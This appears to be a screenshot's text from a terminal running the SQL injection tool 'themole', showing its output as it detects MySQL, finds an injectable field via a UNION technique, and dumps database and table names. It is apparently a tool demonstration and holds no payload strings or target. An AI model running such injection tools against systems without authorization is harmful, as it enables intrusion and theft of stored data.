 matias@master: ~/Projects/themole-code
File Edit View Search Terminal Help
[+] Found DBMS: Mysql
[i] Trying injection using 0 parenthesis.
[i] Trying injection using comment: #
[i] Trying injection using comment: --
[i] Trying injection using comment: /*
[i] Trying injection using comment:
[i] Trying injection using 1 parenthesis.
[i] Trying injection using comment: #
[+] Found comment delimiter: "#"
[+] Query columns count: 1
[+] Trying finger 1/2
[+] Injectable fields found: [1]
[i] Trying to inject in field 1
[+] Found injectable field: 1
[+] Using string union technique.
[+] Rows: 5
[*] Dumped 5/5 rows.
+--------------------+
| Databases          |
+--------------------+
| information_schema |
| joomla             |
| mysql              |
| phpmyadmin         |
| test               |
+--------------------+
#> tables test
[+] Rows: 1
[*] Dumped 1/1 rows.
+--------+
| Tables |
+--------+
| users  |
+--------+
#>